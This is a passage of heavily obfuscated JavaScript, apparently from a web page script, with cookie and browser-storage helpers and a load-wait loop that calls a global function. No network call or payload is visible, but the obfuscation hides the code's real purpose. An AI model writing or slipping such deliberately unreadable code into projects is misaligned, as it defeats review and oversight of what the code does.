z=S[ee(sD.sE,sD.su,sD.sC,sD.sH,sD.sU)+el(sD.sj,sD.sZ,sD.sY,sD.sV,sD.sM)+'r'][ee(sD.sT,sD.sn,sD.sm,sD.sg,sD.sq)+el(-sD.P0,sD.P1,sD.P2,sD.P3,sD.P4)][eO(sD.P5,-sD.P6,-sD.P7,sD.P8,-sD.P9)](w);continue;case'1':var x=S[K]||z;continue;case'2':z[el(sD.Ph,sD.Pt,sD.PA,sD.Pe,sD.PW)+el(-sD.PQ,-sD.Pl,sD.PO,sD.Pa,sD.Pk)]=x[ee(sD.PG,sD.PD,sD.PN,sD.Ps,sD.PP)+eW(sD.J,sD.Pc,sD.PB,sD.a,sD.PS)][eW(sD.Pw,sD.j,sD.Pr,sD.PL,sD.PF)](x);continue;case'3':S[K]=z;continue;case'4':var K=c[r];continue;case'5':z[eW(sD.Pv,sD.Pp,sD.PR,sD.PI,sD.K)+eQ(sD.Pd,sD.K,sD.Pb,sD.PX,sD.Pf)]=r[ee(sD.Py,sD.Pz,sD.Px,sD.PK,sD.Pi)](L);continue;}break;}}continue;}break;}}else document[eW(sD.PJ,sD.Po,sD.Pc,sD.PE,sD.Pu)+'e']=t[eW(sD.PC,sD.PH,sD.PU,sD.Pj,sD.PZ)](t[eO(sD.PY,sD.PV,sD.PM,sD.PT,sD.Pn)](t[eQ(sD.Pm,sD.Pg,sD.Pq,sD.c0,sD.c1)](k,'='),t[eW(sD.c2,sD.c3,sD.hB,sD.c4,sD.c5)](encodeURI,G)),D?t[el(-sD.c6,sD.c7,sD.PQ,sD.c8,sD.c9)](t[eW(sD.ch,sD.ct,sD.cA,sD.ce,sD.cW)],D[eQ(sD.cQ,sD.cl,sD.cO,sD.ca,sD.ck)+el(sD.cG,sD.cD,sD.cN,sD.cs,sD.cP)+'g']()):'');},'getCookie':function(k){var sd={t:0x777,A:0xa40,e:0x77a,l:0x6ef,O:0x4d1,a:0x2ed,k:0x571,G:0x2e8,D:0x1ed,N:0x384,s:0xf0,P:0x462,c:0x31d,B:0x5b9,S:0xc5,w:0x27,r:0x26a,L:0xe1,F:0x1f7,v:0x15,p:0x908,R:0x665,I:0x8b3,d:0x8a9,b:0x623,X:0x393,f:0x3b0,y:0x63c,z:0x3a0,x:0x293},sL={t:0xa1,A:0xc9,e:0x75,l:0x1e1},sr={t:0x33e,A:0x39,e:0xde,l:0x6e},sS={t:0x98,A:0x33d,e:0x157,l:0xe,O:0xf5},sB={t:0x46,A:0x110,e:0x379,l:0x1b5},ss={t:0x2f,A:0x3e1,e:0xe9,l:0xf6},sN={t:0x1bf,A:0xa0,e:0xa3,l:0x13b};function eP(t,A,e,l,O){return hZ(t-sN.t,e- -sN.A,e-sN.e,l-sN.l,A);}function eD(t,A,e,l,O){return hM(t-ss.t,e,l-ss.A,l-ss.e,O-ss.l);}var G={'dvXiZ':t[ea(sb.t,sb.A,sb.e,sb.l,-sb.O)],'kJnCw':function(B,S,w){var sP={t:0x137,A:0xe1,e:0x30,l:0x1};function ek(t,A,e,l,O){return ea(t-sP.t,A-sP.A,O-sP.e,l-sP.l,e);}return t[ek(sc.t,sc.A,sc.e,sc.l,sc.O)](B,S,w);},'hsETb':function(B,S){function eG(t,A,e,l,O){return ea(t-sB.t,A-sB.A,t- -sB.e,l-sB.l,e);}return t[eG(sS.t,sS.A,-sS.e,sS.l,sS.O)](B,S);}};function ea(t,A,e,l,O){return hV(O,e- -sw.t,e-sw.A,l-sw.e,O-sw.l);}function es(t,A,e,l,O){return hY(O-sr.t,A-sr.A,e-sr.e,t,O-sr.l);}function eN(t,A,e,l,O){return hZ(t-sL.t,l- -sL.A,e-sL.e,l-sL.l,e);}if(t[ea(sb.a,sb.k,sb.G,sb.D,sb.N)](t[eD(sb.s,sb.P,sb.c,sb.B,sb.S)],t[eD(sb.w,sb.r,sb.L,sb.B,sb.F)])){for(var D,N=t[eD(sb.v,sb.p,sb.R,sb.I,sb.d)](k,'='),s=N[eD(sb.b,sb.X,sb.f,sb.y,sb.z)+'h'],P=document[eP(sb.x,sb.K,sb.i,sb.J,sb.o)+'e'][eN(sb.E,sb.u,sb.C,sb.H,sb.U)+'h'],c=0x1c78+0x15ea+-0x3262;t[eN(sb.j,sb.Z,sb.Y,sb.V,sb.M)](P,c);){if(t[es(sb.T,sb.n,sb.m,sb.g,sb.q)](t[eD(sb.h0,sb.h1,sb.h2,sb.h3,sb.h4)],t[es(sb.h5,sb.h6,sb.h7,sb.h8,sb.h9)])){if(D=t[ea(sb.hh,sb.ht,sb.hA,sb.he,sb.hW)](c,s),t[ea(-sb.hQ,sb.hl,sb.hO,sb.ha,sb.hk)](document[eD(sb.hG,sb.hD,sb.hN,sb.hs,sb.hP)+'e'][eD(sb.hc,sb.hB,sb.hS,sb.hw,sb.hr)+eN(sb.hL,sb.hF,sb.hv,sb.hp,sb.hR)](c,D),N))return this[ea(sb.hI,sb.hd,sb.hb,sb.hX,sb.hf)+eD(sb.hy,sb.hz,sb.hx,sb.sX,sb.sf)+'al'](D);if(c=t[es(sb.sy,sb.sz,sb.sx,sb.sK,sb.si)](document[es(sb.sJ,sb.so,sb.sE,sb.su,sb.sC)+'e'][eN(sb.sH,sb.sU,sb.sj,sb.sZ,sb.sY)+'Of']('\x20',c),-0x1cbd+-0xcb*0x2f+0x3*0x1601),t[es(sb.sV,sb.sM,sb.sT,sb.sn,sb.sm)](-0x10f*0x9+0x1472+-0xaeb,c))break;}else{var sI={t:0x5b,A:0x12d,e:0x1b8,l:0x7d},sv={t:0x1ab,A:0x2c4,e:0x1b5,l:0x1a9},sF={t:0x1dd,A:0x2c,e:0x277,l:0xd8};this[ea(sb.sg,sb.sq,sb.P0,sb.P1,sb.P2)+'ne']();var S=O[ea(sb.P3,sb.P4,sb.P5,sb.P6,sb.P7)](a[eP(sb.P8,sb.P9,sb.Ph,sb.Pt,sb.PA)+ea(sb.Pe,sb.PW,sb.PQ,sb.Pl,sb.PO)][es(sb.Pa,sb.Pk,sb.PG,sb.PD,sb.PN)],G[eN(sb.Ps,sb.PP,sb.Pc,sb.PB,sb.PS)]);G[eP(-sb.Pw,-sb.Pr,sb.PL,sb.D,sb.PF)](k,function(){var sR={t:0xd5,A:0x103,e:0x25,l:0x124},sp={t:0x13c,A:0x183,e:0x31b,l:0x1b9};function eS(t,A,e,l,O){return ea(t-sF.t,A-sF.A,t-sF.e,l-sF.l,l);}function eB(t,A,e,l,O){return eP(t-sv.t,e,O- -sv.A,l-sv.e,O-sv.l);}function er(t,A,e,l,O){return eD(t-sp.t,A-sp.A,e,l- -sp.e,O-sp.l);}function ew(t,A,e,l,O){return ea(t-sR.t,A-sR.A,A- -sR.e,l-sR.l,O);}function ec(t,A,e,l,O){return ea(t-sI.t,A-sI.A,e-sI.e,l-sI.l,O);}S[ec(sd.t,sd.A,sd.e,sd.l,sd.O)+ec(sd.a,sd.k,sd.G,sd.D,sd.N)][ec(sd.s,sd.P,sd.c,sd.B,sd.S)+eB(sd.w,-sd.r,sd.L,sd.F,sd.v)]=!(0x2*-0x1259+0x7*-0x139+0x2d41),S[ew(sd.p,sd.R,sd.I,sd.d,sd.b)+er(sd.X,sd.f,sd.y,sd.z,sd.x)]=s;},0x13c5+-0x1*-0x16db+-0x2a9f);}}return null;}else{l=G[ea(sb.Pv,sb.Pp,sb.PR,sb.PI,sb.Pd)](O,0x1*0x266d+0x12da+-0x3a*0xf5);var w=a[k];return w;}},'getCookieVal':function(k){function ev(t,A,e,l,O){return hT(e,A-sX.t,e-sX.A,l-sX.e,t- -sX.l);}function eR(t,A,e,l,O){return hZ(t-sf.t,e-sf.A,e-sf.e,l-sf.l,A);}function eF(t,A,e,l,O){return hY(t-sy.t,A-sy.A,e-sy.e,l,O-sy.l);}function ep(t,A,e,l,O){return hV(l,t- -sz.t,e-sz.A,l-sz.e,O-sz.l);}function eL(t,A,e,l,O){return hY(t- -sx.t,A-sx.A,e-sx.e,O,O-sx.l);}if(t[eL(sK.t,-sK.A,-sK.e,sK.l,sK.O)](t[eF(sK.a,sK.k,sK.G,sK.D,sK.N)],t[eL(-sK.s,-sK.P,sK.c,-sK.B,sK.S)])){var G=document[eF(sK.w,sK.r,sK.L,sK.F,sK.v)+'e'][eR(sK.p,sK.R,sK.I,sK.d,sK.b)+'Of'](';',k);return t[eF(sK.X,sK.f,sK.y,sK.z,sK.x)](-(-0x16f+0x718+-0x5a8),G)&&(G=document[eR(sK.K,sK.i,sK.J,sK.o,sK.E)+'e'][eF(sK.u,sK.C,sK.H,sK.U,sK.j)+'h']),t[eF(sK.Z,sK.Y,sK.V,sK.M,sK.T)](decodeURI,document[eF(sK.n,sK.m,sK.g,sK.q,sK.h0)+'e'][ep(sK.h1,sK.h2,sK.h3,sK.h4,sK.h5)+eR(sK.h6,sK.h7,sK.h8,sK.h9,sK.hh)](k,G));}else{if(t[eR(sK.ht,sK.hA,sK.he,sK.hW,sK.hQ)](this[ev(sK.hl,sK.hO,sK.ha,sK.hk,sK.hG)],-0x43f*-0x1+-0x15fc+0x11bd)){var N=t[ev(sK.hD,sK.hN,sK.hs,sK.hP,sK.hc)](this[eF(sK.hB,sK.hS,sK.hw,sK.I,sK.hr)+eF(sK.hL,sK.hF,sK.hv,sK.hp,sK.hR)](),-0x1cb3+-0x223*0x7+0x2ba9*0x1),s=null;t[ev(sK.hI,sK.hd,sK.hb,sK.hX,sK.hf)](this[eF(sK.hy,sK.hz,sK.hx,sK.si,sK.sJ)],-0x8*0x19b+0x1b27+-0xe4f)&&(s=new l(),s[ev(sK.so,sK.sE,sK.su,sK.sC,sK.sH)+'me'](t[eR(sK.sU,sK.sj,sK.sZ,sK.sY,sK.sV)](s[ev(sK.sM,sK.sT,sK.sn,sK.sm,sK.sg)+'me'](),t[ep(sK.sq,sK.P0,sK.P1,sK.P2,sK.P3)](t[eL(sK.P4,sK.P5,sK.P6,sK.P7,sK.P8)](-0x1291+0x20e6+-0x45*0x1,this[ev(sK.P9,sK.Ph,sK.Pt,sK.PA,sK.Pe)]),-0x1*-0x47d+-0x12e6+0x209*0x9)))),this[eR(sK.PW,sK.PQ,sK.Pl,sK.PO,sK.Pa)+'ta'](O,N,s);}}},'setStorage':function(k,G,D){var sH={t:0x122,A:0x1ce,e:0x1d7,l:0x28e},sC={t:0x2d9,A:0x188,e:0x39,l:0x74},su={t:0x154,A:0x2e2,e:0x32,l:0x18,O:0xbe},so={t:0x167,A:0x48f,e:0x1eb,l:0x43},si={t:0x49d,A:0x90,e:0x139,l:0x109};function eb(t,A,e,l,O){return hY(e-si.t,A-si.A,e-si.e,A,O-si.l);}function eX(t,A,e,l,O){return hZ(t-sJ.t,O-sJ.A,e-sJ.e,l-sJ.l,t);}function ef(t,A,e,l,O){return hZ(t-so.t,O- -so.A,e-so.e,l-so.l,A);}var N={'Wgred':t[eI(sj.t,sj.A,sj.e,sj.l,sj.O)],'lbSeW':t[ed(sj.a,sj.k,sj.G,sj.D,sj.N)],'ZfHZT':t[eI(sj.s,sj.P,sj.c,sj.B,sj.S)],'iGkEU':t[eb(sj.w,sj.r,sj.L,sj.F,sj.v)],'XIVbG':t[eI(sj.p,sj.R,sj.I,sj.d,sj.b)],'oTsrM':t[eI(sj.X,sj.f,sj.y,sj.z,sj.x)],'QRxRJ':t[eb(sj.K,sj.i,sj.J,sj.o,sj.E)],'mAVEx':t[ed(sj.u,sj.C,sj.H,sj.U,sj.j)],'eSbMY':t[eI(sj.Z,sj.Y,sj.V,sj.M,sj.T)],'zAPDu':t[eb(sj.n,sj.m,sj.g,sj.q,sj.U)],'Qpuox':t[eb(sj.h0,sj.h1,sj.h2,sj.h3,sj.h4)],'YZPva':t[ef(sj.h5,sj.h6,sj.h7,sj.h8,sj.h9)],'zOkJg':t[ef(-sj.hh,-sj.ht,-sj.hA,-sj.he,-sj.hW)],'FnPVR':t[ef(-sj.hQ,-sj.hl,-sj.hO,sj.ha,sj.hk)],'bzkLM':t[ed(sj.hG,sj.hD,sj.hN,sj.hs,sj.hP)],'mmyer':t[ef(sj.hc,-sj.hB,-sj.hS,-sj.hw,-sj.hr)],'jVadt':t[eI(sj.hL,sj.hF,sj.hv,sj.hp,sj.hR)],'SoNzn':t[eI(sj.hI,sj.hd,sj.hb,sj.hX,sj.hf)],'SMdql':t[eI(sj.hy,sj.hz,sj.hx,sj.sZ,sj.sY)],'mdejp':t[eX(sj.sV,sj.sM,sj.sT,sj.sn,sj.sm)],'fRedX':t[eb(sj.sg,sj.sq,sj.P0,sj.P1,sj.P2)],'lQxDk':t[ef(-sj.P3,-sj.P4,-sj.P5,-sj.P6,-sj.P7)],'NnzpE':t[eb(sj.P8,sj.P9,sj.Ph,sj.Pt,sj.PA)],'swJmV':t[eb(sj.Pe,sj.PW,sj.PQ,sj.Pl,sj.PO)],'LHQDX':t[eX(sj.Pa,sj.Pk,sj.PG,sj.PD,sj.PN)],'lootT':t[ef(-sj.Ps,-sj.PP,sj.Pc,-sj.PB,-sj.PS)],'IorLK':t[ed(sj.Pw,sj.Pr,sj.PL,sj.PF,sj.Pv)],'LlJnd':t[eI(sj.Pp,sj.PR,sj.PI,sj.Pd,sj.Pb)],'IwpoZ':t[ed(sj.PX,sj.Pf,sj.Py,sj.Pz,sj.Px)],'jQSXZ':t[eb(sj.PK,sj.Pi,sj.PJ,sj.Po,sj.PE)],'uxKPO':t[eI(sj.Pu,sj.PC,sj.PH,sj.PU,sj.p)],'GkLsp':t[eb(sj.Pj,sj.PZ,sj.PY,sj.PV,sj.PM)],'NymNp':t[ef(-sj.PT,sj.Pn,sj.Pm,-sj.Pg,sj.Pq)],'ZleZN':t[eI(sj.c0,sj.c1,sj.c2,sj.c3,sj.c4)],'VYJHf':t[ed(sj.c5,sj.c6,sj.c7,sj.c8,sj.c9)],'PlyaD':t[eX(sj.ch,sj.ct,sj.cA,sj.ce,sj.cW)],'BhSrv':t[ed(sj.cQ,sj.cl,sj.cO,sj.ca,sj.ck)],'zyQYo':t[eI(sj.cG,sj.cD,sj.cN,sj.cs,sj.cP)],'gvGUs':t[eb(sj.cc,sj.cB,sj.cS,sj.cw,sj.cr)],'wXfeu':t[eI(sj.cL,sj.cF,sj.cv,sj.cp,sj.cR)],'KvFDG':t[eb(sj.D,sj.cI,sj.cd,sj.cb,sj.cX)],'nvAcQ':t[ed(sj.cf,sj.cy,sj.cz,sj.cx,sj.cK)],'jjBlE':t[eX(sj.ci,sj.cJ,sj.co,sj.cE,sj.cu)],'KGSpK':t[ed(sj.cC,sj.cH,sj.cU,sj.cj,sj.cZ)],'dsSYa':t[eX(sj.cY,sj.cV,sj.cM,sj.cT,sj.Ph)],'BKhLc':t[eI(sj.cn,sj.cm,sj.cg,sj.cq,sj.B0)],'ErrzT':t[eI(sj.B1,sj.B2,sj.B3,sj.B4,sj.B5)],'FmqDN':t[ed(sj.B6,sj.B7,sj.B8,sj.B9,sj.Bh)],'tpkxg':t[eX(sj.Bt,sj.BA,sj.e,sj.Be,sj.BW)],'qGNQI':t[ef(-sj.BQ,-sj.Bl,-sj.BO,-sj.Ba,-sj.Bk)],'LMHPG':t[eI(sj.BG,sj.BD,sj.BN,sj.cJ,sj.Bs)],'zyzOI':function(s){var sE={t:0x179,A:0x667,e:0xdf,l:0x11b};function ey(t,A,e,l,O){return eb(t-sE.t,O,l- -sE.A,l-sE.e,O-sE.l);}return t[ey(-su.t,su.A,su.e,su.l,su.O)](s);}};function ed(t,A,e,l,O){return hY(O-sC.t,A-sC.A,e-sC.e,l,O-sC.l);}function eI(t,A,e,l,O){return hT(l,A-sH.t,e-sH.A,l-sH.e,A-sH.l);}if(t[eI(sj.BP,sj.Bc,sj.BB,sj.BS,sj.Bw)](t[eX(sj.Br,sj.BL,sj.BF,sj.Bv,sj.Bp)],t[eb(sj.BR,sj.BI,sj.Bd,sj.Bb,sj.BX)])){var P=[N[eX(sj.Pz,sj.Bf,sj.By,sj.Bz,sj.Bx)],N[ed(sj.BK,sj.Bi,sj.BJ,sj.Bo,sj.BE)],N[eX(sj.Bu,sj.BC,sj.BH,sj.BU,sj.Bj)],N[eb(sj.BZ,sj.BY,sj.BV,sj.BM,sj.BT)],N[ef(-sj.Bn,-sj.Bm,-sj.Bg,-sj.Bq,-sj.S0)],N[eb(sj.S1,sj.S2,sj.S3,sj.S4,sj.S5)],N[eI(sj.S6,sj.a,sj.S7,sj.S8,sj.S9)],N[ef(-sj.Sh,sj.St,sj.SA,sj.Se,sj.SW)],N[ed(sj.SQ,sj.Sl,sj.SO,sj.Sa,sj.Sk)],N[eI(sj.SG,sj.SD,sj.SN,sj.Ss,sj.SP)],N[eb(sj.cL,sj.Sc,sj.SB,sj.SS,sj.Sw)],N[ed(sj.Sr,sj.SL,sj.SF,sj.Sv,sj.Sp)],N[eb(sj.SR,sj.SI,sj.Sd,sj.Sb,sj.SX)],N[ef(-sj.Sf,-sj.Sy,sj.SW,-sj.Sz,-sj.Sx)],N[eb(sj.SK,sj.Si,sj.SJ,sj.So,sj.SE)],N[ef(-sj.Su,sj.SC,-sj.SH,sj.SU,sj.Sj)],N[ef(-sj.SZ,sj.SY,-sj.SV,sj.SM,sj.ST)],N[ef(-sj.Sn,sj.Sm,sj.Sg,sj.Sq,sj.w0)],N[eb(sj.w1,sj.w2,sj.w3,sj.w4,sj.Sw)],N[eX(sj.w5,sj.w6,sj.w7,sj.w8,sj.w9)],N[ef(sj.wh,sj.wt,sj.wA,sj.we,sj.wW)],N[eX(sj.wQ,sj.wl,sj.wO,sj.wa,sj.wk)],N[eX(sj.wG,sj.wD,sj.wN,sj.ws,sj.PY)],N[ed(sj.wP,sj.wc,sj.wB,sj.wS,sj.ww)],N[eI(sj.wr,sj.wL,sj.wF,sj.wv,sj.wp)],N[ed(sj.wR,sj.wI,sj.wd,sj.w7,sj.wb)],N[eI(sj.wX,sj.wf,sj.wy,sj.wS,sj.wz)],N[eI(sj.wx,sj.wK,sj.wi,sj.cn,sj.wJ)],N[eb(sj.wo,sj.wE,sj.wu,sj.wC,sj.wH)],N[eb(sj.wU,sj.wj,sj.wZ,sj.wY,sj.wV)],N[eI(sj.wM,sj.wT,sj.wn,sj.wm,sj.wg)],N[eI(sj.wq,sj.r0,sj.r1,sj.r2,sj.r3)],N[eb(sj.r4,sj.r5,sj.r6,sj.r7,sj.r8)],N[ef(sj.Bh,sj.r9,sj.rh,sj.rt,sj.rA)],N[eb(sj.re,sj.rW,sj.rQ,sj.rl,sj.rO)],N[eb(sj.ra,sj.rk,sj.rG,sj.rD,sj.rN)],N[ef(-sj.rs,sj.rP,sj.rc,sj.rB,sj.rS)],N[ef(-sj.rw,-sj.rr,-sj.rL,-sj.rF,-sj.rv)],N[ef(-sj.rp,-sj.rR,sj.rI,-sj.rd,-sj.rb)],N[eb(sj.rX,sj.rf,sj.ry,sj.rz,sj.rx)],N[eX(sj.rK,sj.ri,sj.rJ,sj.Pz,sj.ro)],N[ef(-sj.rE,sj.ru,sj.rC,sj.rH,sj.rU)],N[eI(sj.rj,sj.rZ,sj.rY,sj.wv,sj.rV)],N[ed(sj.rM,sj.rT,sj.rn,sj.rm,sj.rg)],N[eX(sj.S3,sj.rq,sj.L0,sj.L1,sj.L2)],N[eI(sj.L3,sj.BE,sj.cf,sj.L4,sj.L5)],N[ef(-sj.L6,-sj.L7,-sj.L8,-sj.L9,-sj.Lh)],N[eb(sj.Lt,sj.LA,sj.Le,sj.LW,sj.LQ)],N[eI(sj.Ll,sj.LO,sj.La,sj.Lk,sj.LG)],N[eI(sj.LD,sj.LN,sj.Ls,sj.LP,sj.Lc)],N[eX(sj.LB,sj.LS,sj.Lw,sj.Lr,sj.LL)]];return A=function(){return P;},N[ef(sj.LF,sj.Lv,sj.Lp,sj.LR,sj.LI)](e);}else D?window[ef(-sj.Ld,-sj.Lb,-sj.LX,-sj.Lf,-sj.Ly)+eb(sj.Lz,sj.Lx,sj.LK,sj.Li,sj.LJ)+'ge'][ef(sj.Lo,sj.LE,sj.Lu,sj.LC,sj.LH)+'em'](k,JSON[eb(sj.LU,sj.Lj,sj.LZ,sj.cx,sj.LY)+ed(sj.ca,sj.LV,sj.LM,sj.LT,sj.Ln)]({'value':G,'expire':D[eI(sj.Lm,sj.ww,sj.Lg,sj.Lq,sj.F0)+'me']()})):window[eX(sj.F1,sj.F2,sj.F3,sj.F4,sj.F5)+eb(sj.F6,sj.F7,sj.F8,sj.Bd,sj.F9)+ef(sj.Fh,sj.rc,sj.Ft,-sj.FA,-sj.Fe)][eb(sj.FW,sj.FQ,sj.Fl,sj.FO,sj.Fa)+'em'](k,JSON[eI(sj.cA,sj.Fk,sj.FG,sj.FD,sj.FN)+ef(sj.Fs,sj.rp,sj.FP,sj.Fc,sj.FB)]({'value':G,'expire':0x0}));},'getStorage':function(k){var sT={t:0xbf,A:0x288,e:0x99,l:0xe1},sM={t:0x34a,A:0xdb,e:0x138,l:0x44},sV={t:0xb6,A:0x3c8,e:0xe0,l:0x1c5},sZ={t:0xc1,A:0x7f,e:0xef,l:0x66};function eK(t,A,e,l,O){return hZ(t-sZ.t,t- -sZ.A,e-sZ.e,l-sZ.l,l);}function ex(t,A,e,l,O){return hT(l,A-sY.t,e-sY.A,l-sY.e,e-sY.l);}function ez(t,A,e,l,O){return hM(t-sV.t,t,e-sV.A,l-sV.e,O-sV.l);}function ei(t,A,e,l,O){return hV(A,t-sM.t,e-sM.A,l-sM.e,O-sM.l);}function eJ(t,A,e,l,O){return hM(t-sT.t,A,e-sT.A,l-sT.e,O-sT.l);}if(t[ez(sn.t,sn.A,sn.e,sn.l,sn.O)](t[ez(sn.a,sn.k,sn.G,sn.D,sn.N)],t[ex(sn.s,sn.P,sn.c,sn.B,sn.S)])){var N=this[ez(sn.w,sn.r,sn.L,sn.F,sn.v)+ez(sn.p,sn.R,sn.I,sn.d,sn.b)]();(t[ex(sn.X,sn.f,sn.y,sn.z,sn.x)](this[ei(sn.K,sn.i,sn.J,sn.o,sn.E)],0x1c62+-0x43*-0x33+0x29bb*-0x1)||t[ez(sn.u,sn.C,sn.H,sn.U,sn.j)](N,this[eJ(sn.Z,sn.Y,sn.V,sn.M,sn.T)]))&&this[eK(sn.n,sn.m,sn.g,sn.q,sn.h0)+ex(sn.h1,sn.h2,sn.h3,sn.h4,sn.h5)](t);}else{var G=window[ex(sn.h6,sn.h7,sn.h8,sn.h9,sn.hh)+ez(sn.ht,sn.hA,sn.he,sn.hW,sn.hQ)+ez(sn.hl,sn.hO,sn.ha,sn.hk,sn.hG)][ei(sn.hD,sn.hN,sn.hs,sn.hP,sn.hc)+'em'](k);return G||(G=window[ez(sn.hB,sn.hS,sn.hw,sn.hr,sn.hL)+ez(sn.hF,sn.hv,sn.hp,sn.hR,sn.hI)+'ge'][ex(sn.hd,sn.hb,sn.hX,sn.hf,sn.hy)+'em'](k)),G?(G=JSON[ez(sn.hz,sn.hx,sn.sm,sn.sg,sn.sq)](G),G[eJ(sn.P0,sn.P1,sn.P2,sn.P3,sn.P4)+'e']&&t[eJ(sn.P5,sn.P6,sn.P7,sn.hB,sn.P8)](G[ei(sn.P9,sn.Ph,sn.Pt,sn.PA,sn.Pe)+'e'],new Date()[eJ(sn.PW,sn.PQ,sn.Pl,sn.PO,sn.Pa)+'me']())?null:G[ei(sn.Pk,sn.PG,sn.PD,sn.PN,sn.Ps)]):null;}}},a=t[hV(P3.Lv,P3.bj,P3.yz,P3.yx,P3.Pg)](setInterval,function(){var sq={t:0x7e,A:0x8e,e:0x1c5,l:0x1d6},sm={t:0xf1,A:0x45c,e:0x2d,l:0x175};function eE(t,A,e,l,O){return hM(t-sm.t,l,A-sm.A,l-sm.e,O-sm.l);}function eC(t,A,e,l,O){return hY(O-sg.t,A-sg.A,e-sg.e,A,O-sg.l);}function eH(t,A,e,l,O){return hV(l,A-sq.t,e-sq.A,l-sq.e,O-sq.l);}function eu(t,A,e,l,O){return hZ(t-P0.t,e- -P0.A,e-P0.e,l-P0.l,A);}function eo(t,A,e,l,O){return hZ(t-P1.t,A- -P1.A,e-P1.e,l-P1.l,O);}if(t[eo(P2.t,P2.A,P2.e,P2.l,P2.O)](t[eo(P2.a,P2.k,P2.G,P2.D,P2.N)],t[eE(P2.s,P2.P,P2.c,P2.B,P2.S)]))/loaded|complete/[eu(P2.w,-P2.r,P2.L,P2.F,-P2.v)](document[eE(P2.p,P2.R,P2.I,P2.d,P2.b)+eo(P2.X,P2.f,P2.y,P2.z,-P2.x)])&&(t[eE(P2.K,P2.i,P2.J,P2.o,P2.E)](clearInterval,a),window[e]?window[e][eE(P2.u,P2.C,P2.H,P2.U,P2.j)](O):console[eE(P2.Z,P2.Y,P2.V,P2.K,P2.M)](t[eu(P2.T,P2.n,P2.m,P2.g,P2.q)]));else{if(l){var G=G[eH(P2.h0,P2.h1,-P2.h2,P2.h3,P2.h4)](D,arguments);return N=null,G;}}},A);}()),(function(){var Pe={t:0x284,A:0x51,e:0x2c4,l:0x29b,O:0x180,a:0x30c,k:0x3c4,G:0x339,D:0x3aa,N:0x1f2,s:0x5a9,P:0x61d,c:0x3b3,B:0x371,S:0x4f3,w:0x4e8,r:0xb4,L:0x58b,F:0x2ea,v:0x49b,p:0xed,R:0x2b,I:0x41,d:0xf,b:0x287,X:0x55d,f:0x337,y:0x1eb,z:0x370,x:0x444,K:0x2d5,i:0x142,J:0x106,o:0xa8,E:0x2fd,u:0x1f7,C:0x2f7,H:0x323,U:0x2a1,j:0x3a9,Z:0x56f,Y:0x34b,V:0x17c,M:0x3b4,T:0x2c6,n:0x7c7,m:0x687,g:0x74c,q:0x6b9,h0:0x692,h1:0x9d,h2:0x6b,h3:0xe5,h4:0x1c0,h5:0x33,h6:0x3da,h7:0x665,h8:0x22e,h9:0x396,hh:0x3f4,ht:0x2ee,hA:0x329,he:0x132,hW:0x2c9,hQ:0x29a,hl:0x292,hO:0x48c,ha:0x2db,hk:0x6c3,hG:0x285,hD:0x296,hN:0x113,hs:0x25a,hP:0x4a,hc:0x38,hB:0x146,hS:0x1e2,hw:0x2e7,hr:0x4e,hL:0x2d2,hF:0x193,hv:0x101,hp:0x59,hR:0xea,hI:0x1df,hd:0x305,hb:0x3fa,hX:0x2e3,hf:0x17a,hy:0x26,hz:0x330,hx:0x42c,PW:0x221,PQ:0xcc,Pl:0x39e,PO:0x6e,Pa:0x1db,Pk:0x217,PG:0x2c7,PD:0x10b,PN:0x341,Ps:0x2bf,PP:0x186,Pc:0x4b6,PB:0x2c9,PS:0x4c5,Pw:0x272,Pr:0xf1,PL:0x67,PF:0x2de,Pv:0xa2,Pp:0x478,PR:0x54,PI:0x5cb,Pd:0x48c,Pb:0x590,PX:0x21a,Pf:0x738,Py:0xc8,Pz:0x168,Px:0x180,PK:0x56,Pi:0x247,PJ:0x7f,Po:0x5a,PE:0x53,Pu:0xf4,PC:0x1ce,PH:0xa1,PU:0x1ca,Pj:0xf6,PZ:0xcb,PY:0x28f,PV:0x378,PM:0x12c,PT:0x5b4,Pn:0x55f,Pm:0x14a,Pg:0xd,Pq:0x152,c0:0x3b,c1:0x2a,c2:0x352,c3:0x17b,c4:0x3f3,c5:0xd7,c6:0x400,c7:0x210,c8:0x84,c9:0x25e,ch:0x57,ct:0xda,cA:0xa3d,ce:0x84b,cW:0x700,cQ:0x92f,cl:0x7f2,cO:0x23,ca:0x12f,ck:0x114,cG:0xe9,cD:0x120,cN:0x5a4,cs:0x441,cP:0x5ae,cc:0x20b,cB:0x190},PA={t:0x23,A:0xfc,e:0x1b9,l:0xd7},Pt={t:0x158,A:0xf3,e:0xcc,l:0x5ec},Ph={t:0x11,A:0x397,e:0x28,l:0x61},P5={t:0x1e9,A:0x16b,e:0x0,l:0x23},P4={t:0x286,A:0x1b3,e:0x1ef,l:0x10c};function ej(t,A,e,l,O){return hj(A- -P4.t,t,e-P4.A,l-P4.e,O-P4.l);}function eZ(t,A,e,l,O){return hH(t-P5.t,l- -P5.A,e-P5.e,A,O-P5.l);}var t={'LhYvJ':function(O){return O();},'GoBkk':function(O,a){return O===a;},'ZLuQv':eU(-Pe.t,-Pe.A,-Pe.e,-Pe.l,-Pe.O),'PbcqA':eU(Pe.a,Pe.k,Pe.G,Pe.D,Pe.N),'eHlBr':function(O,a){return O(a);},'aOifl':function(O,a){return O+a;},'vdBif':ej(Pe.s,Pe.P,Pe.c,Pe.B,Pe.S)+eZ(Pe.w,Pe.r,Pe.L,Pe.F,Pe.v)+eZ(Pe.p,-Pe.R,Pe.I,-Pe.d,-Pe.b)+eZ(Pe.X,Pe.f,Pe.y,Pe.z,Pe.x),'DqoMh':ej(Pe.K,Pe.i,-Pe.J,Pe.o,Pe.E)+eU(Pe.u,Pe.C,Pe.H,Pe.U,Pe.j)+ej(Pe.Z,Pe.Y,Pe.V,Pe.M,Pe.T)+eY(Pe.n,Pe.m,Pe.g,Pe.q,Pe.h0)+eZ(Pe.h1,-Pe.h2,-Pe.h3,Pe.h4,-Pe.h5)+eV(Pe.h6,Pe.h7,Pe.h8,Pe.h9,Pe.hh)+'\x20)','oiQVp':eV(Pe.ht,Pe.hA,Pe.he,Pe.hW,Pe.hQ)},A;try{if(t[ej(Pe.hl,Pe.hO,Pe.ha,Pe.hk,Pe.hG)](t[eZ(Pe.hD,-Pe.hN,Pe.hs,Pe.hP,-Pe.hc)],t[eZ(-Pe.hB,Pe.hS,Pe.hw,Pe.hr,Pe.hL)]))t[eV(-Pe.hF,-Pe.hv,Pe.J,-Pe.hp,Pe.hR)](t);else{var 